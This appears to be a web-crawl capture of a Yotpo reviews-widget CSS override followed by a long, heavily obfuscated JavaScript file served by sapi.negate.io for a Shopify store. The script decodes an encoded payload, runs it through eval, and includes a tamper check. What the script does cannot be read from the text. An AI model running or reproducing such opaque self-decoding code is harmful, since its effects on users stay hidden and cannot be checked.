request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/xDidsfoIHBuqB3D5Xsp0bCqaYjSpTMIXcjiBMNJh/css-overrides/css-overrides.2023_09_19_19_32_43_996.css
body_size: 54
content:
#yotpo-main-widget-btn:hover {
  background-color: #008480 !important;
}

.yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text, .yotpo-filters-right-panel, .yotpo-bottom-line-text {
  color: #6A6C77 !important;
}
.yotpo-main-reviews-widget .yotpo-head .yotpo-headline {
  font-size: 28.8px;
}
#yotpo-app svg.yotpo-star-rating-icon {
  max-width: fit-content;
}

--- FILE ---
content_type: application/javascript
request_url: https://sapi.negate.io/script/XKCdry9cFQ/IcoHWAQO5nQ==?shop=equalexchange.myshopify.com
body_size: 38299
content:
let T5AS;!function(){const U3nsb=Array.prototype.slice.call(arguments);return eval("(function opbE(XEiw){const zclw=jMpu(XEiw,r2aw(opbE.toString()));try{let Tzdw=eval(zclw);return Tzdw.apply(null,U3nsb);}catch(v7fw){var Pu8v=(0o202772-67049);while(Pu8v<(0o400151%65569))switch(Pu8v){case (0x3006E%0o200037):Pu8v=v7fw instanceof SyntaxError?(0o400144%0x1001F):(0o400153%0x10022);break;case (0o202164-0x1044E):Pu8v=(0o400167%65576);{console.log(\'Error: the code has been tampered!\');return}break;}throw v7fw;}function r2aw(Tr5t){let vZ7t=799084386;var Pm0t=(0o400050%65548);{let rU2t;while(Pm0t<(0x10500-0o202340)){switch(Pm0t){case (0o600123%0x10014):Pm0t=(69256-0o207151);{vZ7t^=(Tr5t.charCodeAt(rU2t)*(15658734^0O73567354)+Tr5t.charCodeAt(rU2t>>>(0x4A5D0CE&0O320423424)))^1996047617;}break;case (0o206034-68605):Pm0t=(131106%0o200010);rU2t++;break;case (262222%0o200017):Pm0t=rU2t<Tr5t.length?(0o400125%0x1001F):(67776-0o204240);break;case (0o1000070%0x1000A):Pm0t=(0o202354-0x104DA);rU2t=(0x75bcd15-0O726746425);break;}}}let LhVt=\"\";var nPXt=(66296-0o201322);{let HcQt;while(nPXt<(0o600173%0x1001C)){switch(nPXt){case (0o600175%65565):nPXt=(0x20069%0o200043);HcQt=(0x21786%3);break;case (0o201274-0x10299):nPXt=HcQt<(0O347010110&0x463A71D)?(65836-0o200416):(0o400145%0x1001F);break;case (131158%0o200034):nPXt=(0o202450-0x10512);{const jKSt=vZ7t%(0o204660-67985);vZ7t=Math.floor(vZ7t/(0x300AC%0o200057));LhVt+=jKSt>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(jKSt-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+jKSt);}break;case (0o600064%0x1000A):nPXt=(0o200536-65851);HcQt++;break;}}}return LhVt;}function jMpu(Ljsu,fHku){Ljsu=decodeURI(Ljsu);let Henu=(0x75bcd15-0O726746425);let bCfu=\"\";var D9hu=(0o204040-0x10810);{let Xwau;while(D9hu<(0x10F00-0o207340)){switch(D9hu){case (0o200346-0x100CF):D9hu=(0o201154-66125);{bCfu+=String.fromCharCode(Ljsu.charCodeAt(Xwau)^fHku.charCodeAt(Henu));Henu++;var z4cu=(0o201274-0x102AE);while(z4cu<(0x3008D%0o200046))switch(z4cu){case (0o400110%65565):z4cu=Henu>=fHku.length?(67006-0o202651):(0o600204%65571);break;case (262229%0o200020):z4cu=(0o1000263%65574);{Henu=(0x75bcd15-0O726746425);}break;}}break;case (0o400056%0x1000E):D9hu=Xwau<Ljsu.length?(196724%0o200037):(262236%0o200017);break;case (262180%0o200005):D9hu=(65716-0o200242);Xwau=(0x75bcd15-0O726746425);break;case (0o400165%65579):D9hu=(0x3004B%0o200023);Xwau++;break;}}}return bCfu;}})(\"j%0B%14%07%206%08%0E,EH%12%257%0F%026%04%0E%07c%13%0A,%13EH%121\'%15%140%03AA%0E2%02+jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%0A%25)0Aj9%13%046%18%13%07c)8%0E%0DEHB%06,%03\'jDJ%02$%0E&IkF%0E!%0B%0CIH?%0B%14%07%206%08%0E,M,%01%04%13IH9%1F%04%1D60%0FAj6%3C24%00%22\'jD%3CB%18%1FH:)%02;%20kk%3C%1C%16X%20:~9%1CZ$%18%0F%0A7+%0E%0Fb%0A%05%11%12jH%1A0%08%15%1C1,A(%0D5-Aji%0673(I@h%030%09%07EHB%0E%10%05,jD%1C%0F6,%02%15+%02%0FI%0A\'%200jD%1A%1B&6%14%13,MIA,%20%25$jDHCk%257%08%0DEH@jiIJj6J2%18cJ:%1FF@B%18%1F%3CJ%19F:4%1E%1F%3CJ%190H2h%19:J%196J2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:JcF:4%1E%1F%3CH?%0B%14%07%206%08%0E,M%0A,%01%0CIH9%1F%04%1D60%0FAj$%18%1F%0BjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%0E%04$/jD%1A%1B&6%14%13,M$%07!%04IHi%20#+%0BjHJ%0B%14%17!kkJ(%01%14/Aji%0A%06%0E*I@h%257%10%07EH%14%257%0F%026%04%0E%07c%25#%17%0CEH%121\'%15%140%03A%02$%0E&IkF,+%01%0AIHi%20#+%0BjHJ%07%03%03/kkJ%0A%1B%02.Aji$%0F%20+I@h)%06-%05EHB,%0A)/jD%1C%0F6,%02%15+%02%0FI%0A%01%18/jD%1A%1B&6%14%13,MI%1D:2%04%0E$MI2%1Ei:%3CkD:Bbi:%3CiLJ2%1Ei@J%190%3C%14%17w%202l%1C%5CAr%7F%5CFsJHR%257%0F%026%04%0E%07c!%18%11%0CEH%121\'%15%140%03AAb%19%3CJ%190H2hcJ:%1F0%1C%0F6,%02%15+%02%0FI%068%12/jD%1A%1B&6%14%13,M%02.%0F%04IHi,%02%13%0EjH%1C$%18%0F%0A7+%0E%0Fb4%14%03%0DjH%1A0%08%15%1C1,AI5%15%13#kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A(4//Ik%16%13%0C77%13%0FbE(*:%0CIHk6%20%02%15%07IH%1FEH%14%257%0F%026%04%0E%07c%030;%0CEH%121\'%15%140%03AAki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHhE%06?*%0DIHkDJAh%19%3CJcF:4j?%07%14,%0E%15%00,,A%02%11%0E.Aj9%13%046%18%13%07cj$93&I@ji:%3C?%0B%14%07%206%08%0E,M%16\'%17%0CIH9%1F%04%1D60%0FA!*-/kkJ%0A%03%14)Aj?%17%000M8&%14%0C%5C:j%5D%19P%07z%25$v@Q&wuRQtZR%5CjnIQ:_QYq%04DQ-_QYspSHnEW_vuWLr%02SYqrQRkAIY,tQQs_QLuwTTuD%3CR%257%0F%026%04%0E%07c1*/%0CEH%121\'%15%140%03AAkiI:i6:Hh%19%3CJcF:4%1Ei:J%190%3C4%1Ei:%3Ck6J2%1E%1FHKj4%22/%05jHHkFIB%18%1FH%1C$%18%0F%0A7+%0E%0Fb8-8%0DjH%1A0%08%15%1C1,A%02%05!\'Aji%0A%20;%25I@h)%06-%05EHB4%10%04*jDJ%02%02;)IkF4%139%04IHi%0E2%02%06jH%1C$%18%0F%0A7+%0E%0Fb%02)!%0DjH%1A0%08%15%1C1,AI%25%09\'.kkH:%03%067,kk%3CIk%10%07%1C-!%15%08-%03A8%0A%09/Ik%16%13%0C77%13%0Fb%207%06%0AjHJ%0B.%18\'kkJ%0A%25!&Aji$%172%25I@%3E$%14%0F!%19%08%06-b0%02;%22I@80%04%157%1F%0FI%02%13%09$jDJ%202%18.IkF%06%0D%05%05IHi(%0F%0B%05jH%1C$%18%0F%0A7+%0E%0Fb%1E%04+%0CjH%1A0%08%15%1C1,A%205%00/Aji%0A%0A%0D%20I@h)%0A.%0FEHB(%1B%0E.jD%1C%1F%220A,%18%1F.T%18jQ%19s_R%5E%7BoQ%0Ep_P%5BqwHMj%5D%0E%5BpuSRt@Q%11rq%25#%7BDMAs:SQpXPLs-SQr_W%5Dj%1FZ%077%03%02%1D*-%0FA-%0F%17&kk%1A%13\'%19%14%1B-b4%1B8+I@h!2%0A%07EHB(%25-&jDJ%0E%153$IkF0,%0B%0AIHi%20#+%0BjHJ%03%0E%1B$kk%1C%077%03%02%1D*-%0FA%0B:%0D&kk%1A%13\'%19%14%1B-bI$4%1D)Ajk:%20);$Aj%1FIH?%0B%14%07%206%08%0E,M%0A0,%0DIH9%1F%04%1D60%0FAj%02%1B%1D%0FjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%06%16%07.jD%1A%1B&6%14%13,MI%0A:2/IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b%067+%22I@80%04%157%1F%0FIkiJ:i6%3C4%18i:%3C%1FFIBh%19J:%1F0:B%18%1F%3CHoF@B%18%1FHJjEJ2%1Ei@J%190JAhi:J%190%3C2h%19%3CJ%190%3C@jhI%06%04*+AjkH%1C$%18%0F%0A7+%0E%0Fb%0A%11%3E%0CjH%1A0%08%15%1C1,AI%0F\'1#kkH:%0B%04-$kk%3CI%03%206!kkH%1C%16X%20:m%25P-(P%07%1C-!%15%08-%03I@80%04%157%1F%0FIkr%19SsZY_fqH%1Cy%0B%14%07%206%08%0E,M(%18%19%0DIH9%1F%04%1D60%0FAj%0A%11%3E%0CjHH%19,%0A?%06jH%3CjD%1C%0F6,%02%15+%02%0FI%20/0.jD%1A%1B&6%14%13,MIB%18%1FJ@i6%3C@hjJJ%19F:4%1E%19J:%1F0JAhi:J%190%3C2h%19%3C%3CkDJAhj:J%196@B%18%1FJ@i6%3C4h%19J:%1F0%3C4h%19%3CH%19F:4%1Ek%1C%077%03%02%1D*-%0FA%07%035&kk%1A%13\'%19%14%1B-b$5$%22I@h%0F7%0E%0BEHB(%03%18)jDJ%20:4)IkF,+%01%0AIHi(%0F%0B%05jHJ%0B.%18\'kkJ%06%14%1C$Aji%0A%06%0E*I@h!%18%11%0CEHB%168%1B\'jDJ%02%06%00/IkF%02:(%07IHi%06%06%25%04jHJ%07%1B%11!kkJ%02%11%06$Aji(%184%25I@h!2%0A%07EHB%0A;%17)jD%1C%0F6,%02%15+%02%0FI%1A+*.jD%1A%1B&6%14%13,M,%19%20%08IHi$%04%20%04jHJ%25%1D6&kkJ,%10%09,Aj?%07%14,%0E%15%00,,A%20)#.Aj9%17%000M4%0F%06%0D%5CIr%02UYssSSg%5D%19XsrPYkV%16%01*.%04I%17%0B$&%7FjQ%0Ep%5DRZqtLQ:%5CQ_%01qHH1%1A%08%1D%20*I4$(.@8!%00%12\'MIY;qQQu%5BDY,pQQr%5EU@y%17%07$%0DP@%3C%0F%1B%25%5Ej%5BT_ptLQ-_QYrqSHxEPPuuRWg%5D%0E%5BsrQRuDZ%0B1\'%00%0Ay%0E%00%1A&bIQ-%5CQYssSWg%5D%19XsrPRkW4%0F%06%0D%5CIr%02WYspQWg%5BT%5Cu%7BHZ9%0E%0E%0706A%16*%25.T%16%0E8%25%7F+%14%07%206%08%0E,E%12%00%0E%09I$%16%03$Ajn%0A%12)+I@o1%18%16%04EHE%06%0A.\'jDH@kkZ%12%01%17-Ajy%0D%046M8.%0A%0E%5C%16*%25.20#%18(jDJ%1E%09%13)Ik0Z%1F%220A%20%0B!-Tkr%19Ur%5D%20*fr%0ESr%5DQ%5DqkZ%16*%04%0D%0Ck%03(-%0EQIY,pQTr%5EWDuzQY%7BDH%1A4+%15%02*E%20%20%0F%0EH%1A!%0C%12%0CcjQ%0Et%5DQYurDQ:%5CQYs%06H%5B%03$-%25~jPXtZW%5Bfr%0ESr%5DQ%5DtkZ%1A%17!8-%18%17%07,%07EH4~5%09)%0D6%16\'%17%0CIHi%20%19%18%0FjH%3Cy%1A%09!%0C%19$%0F%16%22I@%1E%7F%16\'%04!Z%14!0%04%00)V%02%080\'AIr%02SYwuRQo%5D%19Xs%7B#UkW%20%20%0F%0E%5C@%1B*(%25%7CjQ%19p%5DQX%01gQ%0Ep%5DQYrsH%5Bj%5D%0EXsrQRsXDY;sQQp,HR!0%04%00)V%1C%14!0%04%00)V%1C%1B&6%14%13,M4%25%1A%06Z%1C$%18%0F%0A7+%0E%0Fb8%25*%0FjH%1A0%08%15%1C1,AIi6:B%18%19J:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3CkFIA%121%08+jDHCki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHk%105%5C%02%11O(;%22%0BT%257%0F%026%04%0E%07kk%1A%13\'%19%14%1B-bIQ%0DXVYurTPt@Q%11!!WPv%09H%14x$%14%0F!%19%08%06-b%16\'%04!I@80%04%157%1F%0FI%257%0F%026%04%0E%07kk%1A%1Cy%10%07%1C-!%15%08-%03A8%025-Ik%16%13%0C77%13%0Fb$%18%1F%0BjHJ5%15%13#kkJ%16:%1F+Aji$%0F%20+I@h%030%09%07EHB%0A3;.jDJ%0E\'%04&IkF$%07!%04IH?%0B%14%07%206%08%0E,M%12*9%0EIH94.%3E%0D%190%205!I@%1E%7F5T%03%3EZ0%0C%15/:%25/%17\'kk%3C%5C57%12$%18%13(*%0CEH4k%1B.6%0CDZ$%190.%5C%1B%226\'%18j%02%04%09.I@jiI%0A%25)0Ajk%3CIkV,31%0D:I)4%16,kkHJj%0E*&%0FjHH%1FP:4x?%07%14,%0E%15%00,,A,:%1C-Aj9%13%046%18%13%07c)%06-%05EHB4%10%04*jDJ%02%02;)IkF4%139%04IHi%0E2%02%06jH%1C$%18%0F%0A7+%0E%0Fb%02%1B%1D%0FjH%1A0%08%15%1C1,AF%1E%18QYtrF%1C$%18%0F%0A7+%0E%0Fb%025%0E%0EjH%1A0%08%15%1C1,AIiF:B%18%1F%3C:i6%3C4hjJJ%19F:4%1E%19J:%1F0H@ijJJ%19F:4%1E%19J:%1F0HBki@J%190JHh%19%3CH?9T(%10l%026%05%07%5C%0F6,%02%15+%02%0FAj9%13%046%18%13%07cjPTtXY%5Epv?Q%0DZR%5CuuRTvD%1CR%257%0F%026%04%0E%07c%134%0B%0FEH%121\'%15%140%03AA%18%1F::%1F0J2%1Ek:J%190%3C%14%257%0F%026%04%0E%07c)0%00%0FEH%121\'%15%140%03AA%18%1F:%16%00.\'Aj%1FJ:%1FD:%3C%07%01-Ik0%1C%0F6,%02%15+%02%0FI%0E%10%05,jD%1A%1B&6%14%13,MI%02$%0E&IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b%06/%17!I@80%04%157%1F%0FIki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHiEI80++IkDKA%20/0.jDH@%3E$%14%0F!%19%08%06-b(.%1A!I@80%04%157%1F%0FIk1*/%0CEH@%18%0B%08-%0FEH4k%0B%04%20%13EH@%3E$%14%0F!%19%08%06-b%02*%0D!I@80%04%157%1F%0FI%02%13%09$jDJ$%11&,IkF(*:%0CIHi%02)!%0DjH%1C$%18%0F%0A7+%0E%0Fb(-;%0Fj$%07%04%20H%121\'%15%140%03A(%02:+:%07%0B\'$%1Ey%1C5w,2G%066+%0B%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AAs:SY%04+%25Qnr%0EPsZV%5EtqPH?V%07%1C-!%15%08-%03A%0E+%0B,Ik%16%13%0C77%13%0FbEJ2%18i::iLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jiII!%000&kkHKj%0A\'.%09jHHk%10%07%1C-!%15%08-%03A(%208,Ik%16%13%0C77%13%0FbE8%18$%0AIHk6(%00%0F%0FIH%1FE%208%19%0CIHk%10%07%1C-!%15%08-%03A%0A&%01,Ik%16%13%0C77%13%0FbE%0E%07%16%0FIHk6%20%02%15%07IH%1FEH%14%257%0F%026%04%0E%07c5;%12%0FEH%121\'%15%140%03A%1D++%12:j%0A%19%1A%0BjHHiE0%0A:%0DIHk0Z%14%257%0F%026%04%0E%07c%1B%00%16%0FEH%121\'%15%140%03A($%09(IkF(%105%0AIHi%06%20%10%0BjHJ%13()!kkJ%12%0D4+Aji82*&I@h%03%02%1B%0FEHB%20;%11/jDJ%20:4)IkF8:+%09IHi%06%20%10%0BjHJ%07%1B%11!kkJ%02%11%06$Aj?%07%14,%0E%15%00,,A%12%15%00,A%16%1A%11,k%16%13%0C77%13%0Fb,%20%11%09%19492%20%3CR%3E%16T%20%11C$%1F$)%5C%077%03%02%1D*-%0FIk%16%13%0C77%13%0Fb%5BT%5Cpt%1CZ$%18%0F%0A7+%0E%0Fb8%13%0D%0DjH%1A0%08%15%1C1,A%06%14%1C$Aji%02.%18%25I@h!%14%0C%0AEHB(%1B%0E.jD%1C%0F6,%02%15+%02%0FI46%06/jD%1A%1B&6%14%13,MINd%194%17-\'I@%1EjHH%19%0A7%00%0CjH%3C?%0B%14%07%206%08%0E,M0%06%1B%0FI%123%0C/@80%04%157%1F%0FI%02%03%19+%19%1E%10%08%0D%1FZ%1C$%18%0F%0A7+%0E%0Fb%20%0D;%0EjH%1A0%08%15%1C1,A%02%11%06$Aji%0A%06%0E*I@h%0F##%0AEHB%0A;%17)jDJ%20%00;/IkF%02:(%07IHi%1A3%0C%08jH%1C$%18%0F%0A7+%0E%0Fb%02%0F%3C%0EjH%1A0%08%15%1C1,AI5%09$%20kkH:%0B%04-$kk%3CI%0B%08%208kkH%1C$%18%0F%0A7+%0E%0Fb$%08%25%0EjH%1A0%08%15%1C1,A,%00/)Aji%0A%20;%25I@h%07%0F%03%04EHB%0E%00#)jDJ%20:4)IkF(*:%0CIHi%06%06%25%04jHJ%25;%10,kk%1C5w,2G%023%03%0A%7F%0B%14%07%206%08%0E,EH%121\'%15%140%03AAs:SQvXPYs%7BDXk%10Z%0F6,%02%15+%02%0FI().,jD%1A%1B&6%14%13,MI$%15-(IkD:((%14$Ik0I@%3E$%14%0F!%19%08%06-b,+%12\'I@80%04%157%1F%0FIk%17%03#%0BEH@hj%0E90$I@j?%07%14,%0E%15%00,,A%0E%0E%3E+Aj9%13%046%18%13%07ce=%14r%5DT%5Cd?%07%14,%0E%15%00,,A(%05\'+A(%0B,+k%16%13%0C77%13%0Fb,%20%11%09%19%0A(%0F\'%3CR%3E$%14%0F!%19%08%06-b$%25%06\'I@8%03%0A/%0DEH2%16%0E0/jD%3CT%17w%202%19(%1B%1A%0DjH%3Cy%10%07%1C-!%15%08-%03A%0E%05%05+Ik%16%13%0C77%13%0FbEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4joJ@i6%3C@hjJJ%19F:4%1E%19J:%1F0JAhi:J%190%3C2h%19%3C%3CkDJAhi:J%190%3C2h%19%3C%3CiEJB%18i:%3C%1F6J2%1E%1FHH?%01%04%1Dc%03%20%19%08V%07%1C-!%15%08-%03A%0A%00%03+I!:%0F%22j9%13%046%18%13%07c%03%20%19%086%02%3E-%09%3CZ?%0B%14%07%206%08%0E,M$12%09IH9%1F%04%1D60%0FAjF:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2hcJ:%1F0%3C@hjI%0E%20)$AjkKI-%1B%10/kkHH?%0B%14%07%206%08%0E,M8:+%09IH9%1F%04%1D60%0FAe1%14YsvRF?%0B%14%07%206%08%0E,M%20%3C(%09IH9%1F%04%1D60%0FAjEIBh%19J:%1F0:B%18%1F%3CJjFJ2h%19%3C%3C%19F:4%1EkLJcF:4jmIJj6J2%18cJ:%1FF@B%18%1F%3CJ%19F:4%1E%1F%3CJ%190H2h%19:J%196J2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:JcF:4%1E%1F%3CHkF:4j%19J@i6%3C4%3E$%14%0F!%19%08%06-b41%20&I@80%04%157%1F%0FI%1A7%0B/jDJ%202%18.IkF(%18%19%0DIHi%068%06%0CjH%1C$%18%0F%0A7+%0E%0Fb%1A3%0C%08jH%1A0%08%15%1C1,AIc6%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3C%3C?9T(%10%19%12%04%00%22I@%1E%7F0%0E%1A%20Z%0F6,%02%15+%02%0FI%12%0F7+jD%1A%1B&6%14%13,MIAhcJ:%1FFIBh%19J:%1F0:B%18%1F%3CHkGI%1E/%11*IkDHBki:%3Ck%10%07%1C-!%15%08-%03A%1A%0C%1B+Ik%16%13%0C77%13%0FbE%06\'%16%0EIHk6(%00%0F%0FIH%1FE,#%13%08IHk%10%07%1C-!%15%08-%03A%1A*%0F*I%17%071%22o-%07&%09A0%0E%09%09M%0A!,*@8!%0E%0F1%19A$\'%06*%5C%0F?%0D*k%17%0B1%09A4%03%13%09O%0D\'%03%06%1D+oIJ%190JHh%19%3CHkV%0D%0C7b%06;6&%5C%06%13&&I-%0B&%22njJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jn,%05%06&HR/\'%15A%0B%0C%19%22~)%02%20%09V%17%081b(%14)!%5CAs:PQ%04%5E%22Ds-SQuYR_jy%1A%0D\'%19A%024,-Z5%05%08%05&j(%14)!%5DAr%7BWVq%5DDY,pQQr%5EU@j9%12%16+%19%02%01k%0B%14%0A%0ED%1A%0A%221%04Aj%5D%0E%5BsuUVv@WPwrWHx$%14%02%0F%7FISt_SZsgQ%0Ep%5DQYqrHZ)%1A%0F%25~i::i6:Bbi:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6JHh%19%3C%3C%1FV%03%1B&#%0AZ!%0C%12%0CcjQ%0Ev%5DQYtrDQ:%5CQYrsH%5B%0B%18%0A%25~)%16%0F%0EQ%0E%0F%04%09LIi6%3CBbi:%3CkRIY,sQQr_QZfr%19Pr%5DP(jxIW%7BZP_nr%0ESs%5DQ%5CukZ%030%08%00%02x!%00%12\'MIY,pQPr%5EUDs:PQp%5DP@y%0B%14%0A%0EPIXpsPYuHQ%06qrQQvZHR8!%0E%0F1%19A,1\'-%5C%17%071%22%18)%16%0F%0E0Z%0E%196*%5C%0F?%0D*k%25;%15%09AJ2%18i::i6%3C4h%19J:%1F0%3CB%18%1F%3C:i6%3C4%18i:%3C%1F0M%20%22:*LjF:2h%19:Jc6%3CBbi:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6J2%1E%1F%3CHkF$%1B&%0EJ,%10%01%22A$%18%15*n$%00%11%08kZ(#%15*Tk%0B%00%19%09G0%0E%09%09HD-%0B&%22x?%03%13\'%0C%0AR%20#%12%04bEQ%06wrQPt%5EDY;sQQpZHS%0A7%0A-%7FEQ%06wrQQw%5DD_vwUTkV%0A%1E-%0EJJy%0F%13%0C%22)Z%1C?%10%02%06-1%15A%25%19%09%25~)4%0D%0BE%0637%09M,&)*@x4%00%13b,%0E0%08%7FIQ-YQYrpSDtXT%5C%7BkZ%16*%04%0D%0Ck%03%0E8%09QIY,pQRr%5EQDs:PQw+P@j1%16%086%0E%09A%02-8*k%16%02%080\'AIp%5BSZsuDQ-_QYsvQHx,%0E0%08%7FIQ-_QYurWLtXYQtkZ%1A%257%15%22~%0F3%0D%01E%0637%09MJ%196J2%18i:%3C%1FF:B%18%1F%3C%3Ci6%3C4%18i:%3C%1F6J2%1E%1F%3CM%25%19%09%25jy%1C%030%08%00%02x!%00%12\'MIY;sQVt.LY,pQRw%5DW@y%03%0E8%09P%06%1D+%0E_%5Ci6:B%18%19J:%1F0J2h%19%3C%3C%1FF:4%1E%19J:%1F0:B%18%1F%3C%3C%7DEQ%11prQY%04HQ%06qrQQvYHSkuQWr%5BLY,pPPtYV@x%20%13%04#%06Z%141\'%15%140%03A%0E%196*Z?%0B%14%07%206%08%0E,M%02%18!%0EIH9%1F%04%1D60%0FAjF:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1FDJAk%25\'&%08EH@ijJ:%1FF@B%18%1FJIiF:B%18%1F%3C:i6%3CB%18%1F%3CHkD%1C%0F6,%02%15+%02%0FI4.2*jD%1A%1B&6%14%13,MI,%1B3*IkDJA%06%1A%10*jDH%14%257%0F%026%04%0E%07c%1B%0C7%09EH%121\'%15%140%03AA(%03%18)jDH2%02)7$jD%3CAj?%07%14,%0E%15%00,,A%20%0F:)Aj9%13%046%18%13%07cjJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4jiII%25;%08&kkHKj%02%03-%06jHHk%105%5C%02%11:40%09/Aj%1F%5C%02%01,+R%257%0F%026%04%0E%07c!.;%0AEH%121\'%15%140%03AA%16%20#(jDHB%18%1F%1C%077%03%02%1D*-%0FA5\'0!kk%1A%13\'%19%14%1B-b%12%04%08(I@h%25%116%0DEHB%20%11%0A$jDJ%02$%0E&IkF,+%01%0AIHi(%0F%0B%05jHJ%0F/#!kkJ%0A%03%14)Aji(%184%25I@h!%18%11%0CEHB$%14%10$jDJ%0A%10)$Ik%10%07%1C-!%15%08-%03A0%08%16)I1**!j9%13%046%18%13%07c%03%20%19%086%12.%08%0A%3CZ?%0B%14%07%206%08%0E,M4!%0D%0AIH9%1F%04%1D60%0FA%1B%18%0B\'kkJ%0A%1B%02.Aji,%11!\'I@h%1B%0C7%09EH%14%257%0F%026%04%0E%07c-%25$%0AEH%121\'%15%140%03AA%18%1F:%16%00.\'Aj%1FJ:%1FD:%061$+Ik0%1C%0F6,%02%15+%02%0FI%12%07))jD%1A%0A,,%12%15b%3C8%1C%0A%7F%20%0A%0C%22I@%18%17-0%0CEH4x0%04%157%1F%0FI%12%1B%14(%7DE006%0BJ:%1FD:,!%01&D!%1C%03%25kk%3C%5B%0F?%0D*k%138%14%0BF:4o1%18%16%04EH@x?5T%03%3E:%3C%13%20*Ik0%5C%20%04%08+Z$%18%0F%0A7+%0E%0Fb%1E%00%10%0AjH%1A0%08%15%1C1,A(%0D5-Aji%022)(I@h%0F7%0E%0BEHB%0E2%02+jDJ%20%00;/IkF,+%01%0AIH?%0B%14%07%206%08%0E,M,?,%0BIH9%1F%04%1D60%0FAj%19%18%19&-%07Ac6%3C@%18i:%3C%1F%10%07%1C-!%15%08-%03A%06%1B0(Ik%16%13%0C77%13%0FbEJB%18i:%3C%1F6J2%1E%1FJIiF:B%18%1F%3C:i6%3C4jkJI%03%3C;\'kkH%1C$%18%0F%0A7+%0E%0Fb$2%00%0AjH%1A0%08%15%1C1,A(%0D5-Aji(%22;#I@h%0B%22%18%0CEHB%1A/7*jD%1C%0F6,%02%15+%02%0FI(%17%0D(j(1%0A%0An%063$$H%12/\'%15A%25%015%20~oJ:%19F:2hc:%3CiLJ2%1E%1FJ:i6%3C4%1Ei:%3C%1F6J2%1E%1F:J%190%3C4x4%00%13b$%0C%3E%0A%7FIQ-_Q%5DvvQLr%15PYzvSHy%16%0D%0C7b%02%08%0C$Z%1E++%0D%04j$%0C%3E%0A~IQ-_QZvwULr%15PYtvWHk%16%12%1E*6%02%09j$%0C%3E%0Ak%1A%02#%1E%04Ikr%0EUr%5DPXugWTw%5BQ@y%0B%0C6%0BPIY,pQRqYQDs:PQt.%20@x!%08/%0BPJB%18i:%3C%1F6J2%1E%1FLJcF:4x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BswUTv@WQpuUHx$%0C%3E%0A%7F%02%08%0C$%5D,%13!(O.%08%0F%0E7*%5EIr%02SYwsWQo%5D%19XszTTkWIY;sQ$%06ULY,pQVp%5BS@x%20%13%04#%06Z%0A%221%04Aj%5D%0E%5BsvSTv@W%5EtsXHx$%0C%3E%0A%7FIWz%5CV_nr%0ESrXQ%5EqkZ%02+#(Bhy%03%13\'%0C%0AR%20#%12%04bEQ%06wrQPvXDY;sQQpXHS%0A/6(%7FEQ%11rr%20P%07@Q%06qrUVu%5CHR84%00%13b(%0B8%0A%7FIQ-_QXstQLt%5BQQqkZ%16*%04%0D%0Ck%07%0B0%0BQIY;sQVt_LY,pQRw%5DV@j1%16%086%0E%09A%06(0(k%16%02%080\'AIr%15UYswWDr%02SYsrSSkW$%03%12%0B%5C$%12%0E(2%20+/(%1FP%5CT$%10%07(%19F:2h%19:J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1F0%5EAs-SQvZRYnr%19PrT%22ZjxIQ:%5CQZq%03LQ-_QXwsVHy%0F%13%0C%22)Z%02#%1E%04Ikr%19Pr%5C%20%5Dnr%0ESr%5DWXtk%5B$(%3C(TksXWu%5CXLs-SQr%5DR%5Djy%13%046%18%13%07c!%08/%0BV%1C%14!0%04%00)V%1C%14%3E0%04%157%1F%0FI$.5(y%10%07%1C-!%15%08-%03A0&%0A(Ik%16%13%0C77%13%0FbE:4%18%0F%0D3%0FEH4kkJ:%1FD:%0E%0D%17-Ik0%1C=v%032:%25%09%198kk%3C%5C%138%13*x$%14%0F!%19%08%06-b%20%06%09$I@80%04%157%1F%0FIk%19%3C:%190%3CB%18%1FH:iLJ2%1Ei@J%190JHh%19%3CJcF:4%1E?%07%14,%0E%15%00,,A4%20/(Aj9%13%046%18%13%07cjI%0E4%1C\'AjkKIiE:B%18%19@J%190JHh%19%3C%3Ci6J2%1E%1F%3C%3Ci6%3C@%18i:%3C%1FDHBki::i6:B%18%1F%3CJ%19F:4%1E%1FJ:%1F0:B%18%1F%3C:i6%3C4%1Ek%1C%077%03%02%1D*-%0FA5%09$%20kk%1A%13\'%19%14%1B-bIJ%196J2%18i@J%190%3CB%18i:%3C%1F0J2%1E%1F:J%190%3C2h%19%3C%3C%1FDJAki:%3CiLJ2%1EiIJi6J2%1E%1F:J%190J2%1E%1FHHhE8*%05%04IHkD%1C%0F6,%02%15+%02%0FI4:%13+jD%1A%1B&6%14%13,MIBkjIJcF:4ji:%3CkFIAbc:%3Ci6%3C@%18i@J%190JHh%19%3CJcF:4%1EkJIiLJ2%1EkJIi6%3C@hjJ:%1FDJAh%19%3CHkF:4j%19J@i6%3CBbi: